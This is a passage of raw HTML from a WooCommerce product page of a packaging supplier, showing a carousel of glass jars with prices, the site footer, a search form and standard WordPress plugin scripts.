			<img width="430" height="430" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9947 wd-lazy-load wd-lazy-fade" alt="4 oz 58-400 Clear Glass Straight Sided Round Jar" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/05/4oz_R031-058-400b-copy-430x430.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/05/4oz_R031-058-400b-copy-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/05/4oz_R031-058-400b-copy-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/05/4oz_R031-058-400b-copy-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/05/4oz_R031-058-400b-copy-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/05/4oz_R031-058-400b-copy-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/05/4oz_R031-058-400b-copy-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/05/4oz_R031-058-400b-copy-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/05/4oz_R031-058-400b-copy.jpg 900w" title="4 oz 58-400 Clear Glass Straight Sided Round Jar" />		</a>
				<div class="wd-buttons wd-pos-r-t">
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://dalipcopack.com/product/clear-glass-straight-sided-round-jar/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9946">Quick view</a>
		</div>
							</div>
	</div>

			<h3 class="wd-entities-title"><a href="https://dalipcopack.com/product/clear-glass-straight-sided-round-jar/">4 oz 58-400 Clear Glass Straight Sided Round Jar</a></h3>				<div class="wd-product-cats">
			<a href="https://dalipcopack.com/candle-jars/" rel="tag">Candle Jars</a>, <a href="https://dalipcopack.com/straight-sided-glass-jars/" rel="tag">Straight Sided Glass Jars</a>		</div>
				<div class="wrap-price">
			<div class="swap-wrapp">
				<div class="swap-elements">
					<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>					
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1.16</bdi></span> - <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1.22</bdi></span></span>
					<div class="wd-add-btn">
											</div>
				</div>
			</div>
					</div>

		
			</div></div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product wd-hover-alt type-product post-9317 status-publish last outofstock product_cat-candle-jars product_cat-thick-wall-glass-jars has-post-thumbnail purchasable product-type-simple" data-loop="7" data-id="9317">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://dalipcopack.com/product/50g-frosted-glass-cream-jar-with-bamboo-lid/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="out-of-stock product-label">Sold out</span></div><img width="430" height="430" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9318 wd-lazy-load wd-lazy-fade" alt="50g Frosted Glass Cream Jar with Bamboo Lid" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/05/50g-1-430x430.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/05/50g-1-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/05/50g-1-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/05/50g-1-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/05/50g-1-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/05/50g-1-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/05/50g-1-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/05/50g-1-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/05/50g-1.jpg 948w" title="50g Frosted Glass Cream Jar with Bamboo Lid" />		</a>
				<div class="wd-buttons wd-pos-r-t">
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://dalipcopack.com/product/50g-frosted-glass-cream-jar-with-bamboo-lid/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9317">Quick view</a>
		</div>
							</div>
	</div>

			<h3 class="wd-entities-title"><a href="https://dalipcopack.com/product/50g-frosted-glass-cream-jar-with-bamboo-lid/">50g Frosted Glass Cream Jar with Bamboo Lid</a></h3>				<div class="wd-product-cats">
			<a href="https://dalipcopack.com/candle-jars/" rel="tag">Candle Jars</a>, <a href="https://dalipcopack.com/thick-wall-glass-jars/" rel="tag">Thick Wall Glass Jars</a>		</div>
				<div class="wrap-price">
			<div class="swap-wrapp">
				<div class="swap-elements">
										
	<span class="price"><span data-tiered-price-wrapper><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span></span>
					<div class="wd-add-btn">
											</div>
				</div>
			</div>
					</div>

		
			</div></div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-9527 status-publish first instock product_cat-candle-jars product_cat-straight-sided-glass-jars has-post-thumbnail purchasable product-type-simple" data-loop="8" data-id="9527">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://dalipcopack.com/product/1-oz-43-400-clear-glass-straight-sided-round-jar/" class="product-image-link">
			<img width="430" height="430" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9528 wd-lazy-load wd-lazy-fade" alt="1 oz 43-400 Clear Glass Straight-Sided Round Jar" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/05/1-oz-43-400-Clear-Glass-Straight-Sided-Round-Jar-430x430.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/05/1-oz-43-400-Clear-Glass-Straight-Sided-Round-Jar-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/05/1-oz-43-400-Clear-Glass-Straight-Sided-Round-Jar-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/05/1-oz-43-400-Clear-Glass-Straight-Sided-Round-Jar-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/05/1-oz-43-400-Clear-Glass-Straight-Sided-Round-Jar-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/05/1-oz-43-400-Clear-Glass-Straight-Sided-Round-Jar-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/05/1-oz-43-400-Clear-Glass-Straight-Sided-Round-Jar-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/05/1-oz-43-400-Clear-Glass-Straight-Sided-Round-Jar-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/05/1-oz-43-400-Clear-Glass-Straight-Sided-Round-Jar.jpg 900w" title="1 oz 43-400 Clear Glass Straight-Sided Round Jar" />		</a>
				<div class="wd-buttons wd-pos-r-t">
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://dalipcopack.com/product/1-oz-43-400-clear-glass-straight-sided-round-jar/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9527">Quick view</a>
		</div>
							</div>
	</div>

			<h3 class="wd-entities-title"><a href="https://dalipcopack.com/product/1-oz-43-400-clear-glass-straight-sided-round-jar/">1 oz 43-400 Clear Glass Straight-Sided Round Jar</a></h3>				<div class="wd-product-cats">
			<a href="https://dalipcopack.com/candle-jars/" rel="tag">Candle Jars</a>, <a href="https://dalipcopack.com/straight-sided-glass-jars/" rel="tag">Straight Sided Glass Jars</a>		</div>
				<div class="wrap-price">
			<div class="swap-wrapp">
				<div class="swap-elements">
										
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.30</bdi></span> - <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.42</bdi></span></span>
					<div class="wd-add-btn">
											</div>
				</div>
			</div>
					</div>

		
			</div></div>
					
		</div>
						
				</div> <!-- end product-items -->
			</div> <!-- end #carousel-711 -->
			
					
	</div>

</div>

		</div><!-- #product-9655 -->

		
		

		

</div>
<script>
console.log("this is page");
</script>

		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="15111" class="elementor elementor-15111" data-elementor-post-type="elementor-hf">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-5e1df9b elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="5e1df9b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-f506435" data-id="f506435" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0fad0b4 elementor-widget elementor-widget-image" data-id="0fad0b4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.19.0 - 26-02-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>										<img width="1296" height="432" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201296%20432'%3E%3C/svg%3E" class="attachment-large size-large wp-image-12173 wd-lazy-load wd-lazy-fade" alt="60g 50-400 Clear Straight Sided Round Glass Jar" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/DalipcoLogo_white.svg" srcset="" title="60g 50-400 Clear Straight Sided Round Glass Jar" data-lazy-src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" /><noscript><img loading="lazy" width="1296" height="432" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="attachment-large size-large wp-image-12173 wd-lazy-load wd-lazy-fade" alt="60g 50-400 Clear Straight Sided Round Glass Jar" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/DalipcoLogo_white.svg" srcset="" title="60g 50-400 Clear Straight Sided Round Glass Jar" /></noscript>													</div>
				</div>
				<div class="elementor-element elementor-element-91e6493 elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="91e6493" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://dalipcopack.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.google.com/maps/place/2470+TX-34,+Kaufman,+TX+75142,+USA/@32.6028151,-96.2819544,17z/data=!3m1!4b1!4m5!3m4!1s0x864949ab10564761:0xc2ec06721cc75330!8m2!3d32.6028151!4d-96.2819544">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text"> 2470 TX-34 Kaufman, Texas 75142</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:sales@dalipcopack.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">sales@dalipcopack.com</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-c0de8e5" data-id="c0de8e5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-84c7734 elementor-widget elementor-widget-heading" data-id="84c7734" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.19.0 - 26-02-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h3 class="elementor-heading-title elementor-size-default">QUICK LINKS
</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-57eda02 elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="57eda02" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://dalipcopack.com/plastic-containers/">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Plastic</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://dalipcopack.com/glass-containers/">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Glass</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://dalipcopack.com/metal-containers/">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Metal</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://dalipcopack.com/closures/">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Closures</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-fbfc8f2" data-id="fbfc8f2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c1d690f elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c1d690f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://dalipcopack.com/accessories/">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Accessories</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://dalipcopack.com/overstock-catalog/">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Overstock</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://dalipcopack.com/industries/">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Industries</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-502b813" data-id="502b813" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-66c7e1f elementor-widget elementor-widget-heading" data-id="66c7e1f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">INFORMATION
</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-133bd59 elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="133bd59" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://dalipcopack.com/privacy-policy/">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://dalipcopack.com/terms-and-conditions/">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Terms and Conditions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://dalipcopack.com/services/">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Services</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-7941af5" data-id="7941af5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fa5149a elementor-widget elementor-widget-heading" data-id="fa5149a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">CONNECT WITH US
</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-d1d8eba elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d1d8eba" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://dalipcopack.com/faqs/">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Faqs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://dalipcopack.com/get-a-quote/">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4bf019c elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="4bf019c" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c67a013" data-id="c67a013" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ce3d1f4 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="ce3d1f4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.19.0 - 26-02-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>DALIPCO PACKAGING, LLC. 2024</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</footer>
	</div><!-- #page -->
			<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a aria-label="Close search form"></a></span>
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://dalipcopack.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>
									<div class="search-info-text"><span>Start typing to see products you are looking for.</span></div>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>

													<div class="wd-search-loader wd-fill"></div>
											</div>
							</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
			<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='elementor-icons-fa-brands-css'  href='https://dalipcopack.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://dalipcopack.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.30' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' id='wd-update-cart-fragments-fix-js-extra'>
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ea1bd07741104c9e013bba0944f8939e","fragment_name":"wc_fragments_ea1bd07741104c9e013bba0944f8939e","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=6.4.2' id='wd-update-cart-fragments-fix-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/woocommerce-payments/vendor/woocommerce/subscriptions-core/assets/js/frontend/single-product.js?ver=5.7.2' id='wcs-single-product-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/accordion-blocks/js/accordion-blocks.min.js?ver=1768663442' id='pb-accordion-blocks-frontend-script-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/dalipcopack.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.30' defer async id='revmin-js'></script>
<script type='text/javascript' id='wwp-script-js-extra'>
/* <![CDATA[ */
var wwpscript = {"ajaxurl":"https:\/\/dalipcopack.com\/wp-admin\/admin-ajax.php","ajax_nonce":"3030582c77","product_type":"simple","product_id":"9655","wwp_wholesale_settings":{"wholesale_role":"single","default_multipe_wholesale_roles":"","registration_page":"","register_redirect":"","email_user_role_value":"","order_custom_email_value":"","tier_pricing":{"79":{"a51a456fbd":{"min":"1","max":"5","price":"2%"},"zcth6mes8h":{"min":"6","max":"10","price":"5%"},"od0pfsmogk":{"min":"11","max":"20","price":"10%"},"4iuon5kctu":{"min":"","max":"","price":""}}},"retailer_label":"","retailer_disabled":"yes","wholesaler_label":"Wholesale Price","save_label":"Save","display_link_text":"","login_message_waiting_user":"You can not access this store, Your request status is in Pending","login_message_rejected_user":"You can not access this store, Your request is Rejected by admin","restrict_store_access_message":"","upgrade_tab_text":"","enable_registration_page":"no","wholesaler_allow_minimum_qty":"no","restrict_store_access":"no","over_right_wholesale_form":"no","wholesaler_prodcut_only":"no","enable_upgrade":"no","disable_auto_role":"no","save_price_disabled":"no","enable_admin_new_order_item":"no"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/woocommerce-wholesale-pricing/assets/js/script.js?ver=1.0.0' id='wwp-script-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.9.3' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/dalipcopack.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.9.3' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.6.9.3' id='zoom-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=6.9.3' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.9.3' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.9.3' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ea1bd07741104c9e013bba0944f8939e","fragment_name":"wc_fragments_ea1bd07741104c9e013bba0944f8939e","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.9.3' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='rocket-browser-checker-js-after'>
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
